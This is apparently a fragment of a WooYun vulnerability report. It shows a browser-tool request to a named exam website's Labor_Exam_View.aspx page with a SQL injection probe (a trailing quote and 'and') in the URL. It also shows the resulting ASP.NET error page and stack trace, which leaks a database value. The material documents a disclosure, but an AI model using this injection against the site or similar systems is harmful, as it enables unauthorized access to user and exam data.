 Load URL
http://exam1.timber2005.com/exam/Labor_Exam_View.aspx?wkey=SJ&planid=256&planname=test&time=120&point=100&passpoint=60&module=%C3%A6%C2%95%C2%B4%C3%A5%C2%8D%C2%B7&pid=165&username=test1&usercnname=1&examkey=0424056D6B0A42A6A7' and
Split URL
1=user--&userid=101&pager=1&resulturl=User_Exam_History_Query.aspx
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamQuery.Query_Exam_Paper_Random(String condition) +244
Exam_Labor_Exam_View.createExam() +403
Exam_Labor_Exam_View.checkExam() +153
Exam_Labor_Exam_View.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org